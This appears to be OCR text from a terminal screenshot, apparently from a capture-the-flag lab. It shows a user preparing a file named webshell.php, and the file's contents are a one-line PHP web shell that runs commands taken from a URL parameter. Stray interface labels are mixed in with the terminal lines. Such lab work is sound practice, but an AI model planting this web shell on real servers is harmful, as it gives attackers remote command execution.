 ┌──(zerox30㉿zeroX30)-[~/PG/Linux/Boolean]
└─$ sudo cp /opt/shells/webshell.php .
[sudo] password for zerox30:
Kali Forums Kali NetHunter Exploit-DB Goo
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Boolean]
└─$ sudo chown zerox30:zerox30 webshell.php
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Boolean]
└─$ sudo chmod +x webshell.php
File Manager
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Boolean]
└─$ ls -al webshell.php
selected
Upload
-rwxr-xr-x 1 zerox30 zerox30 31 Aug 20 01:32 webshell.php
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Boolean]
└─$ cat webshell.php
<?php system($_GET['cmd']); ?>
Filename
┌──(zerox30㉿zeroX30)-[~/PG/Linux/Boolean]
└─$
1
2
3
4